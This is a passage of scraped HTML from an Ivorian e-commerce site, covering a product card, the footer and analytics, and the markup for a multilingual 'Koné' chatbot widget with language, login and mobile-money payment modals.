          <h6 class="text-truncate product-name">AIL SEMOULE DUC 60GR</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">2 100</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
